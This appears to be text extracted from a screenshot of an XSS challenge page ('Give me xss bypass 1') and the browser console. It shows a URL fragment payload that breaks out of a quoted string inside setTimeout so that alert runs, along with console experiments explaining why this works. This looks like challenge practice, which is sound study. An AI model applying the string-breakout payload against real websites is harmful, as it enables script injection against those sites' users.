 不安全 px1624.sinaapp.com/test/xsstest1/#',alert(1),'
Give me xss bypass 1~
px1624.sinaapp.com 显示
77
确定
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie Tamper
top Filter Default levels ▼
> setTimeout("aa('"+x+"')",100);
< 2
> x
< "#',alert(1),'"
> setTimeout("aa('#',alert(1),'')",100);
< 3
> aa('#',alert(1),'')
< undefined
> aa
< ƒ aa(x){}
> function myFunction(p1, p2) {
return p1 * p2; // 该函数返回 p1 和 p2 的乘积
}
< undefined
> myFunction(1,3)
< 3
> myFunction(2,3)
< 6
> myFunction(2,alert(77),3)
< NaN
> myFunction(2,alert(77),3)
>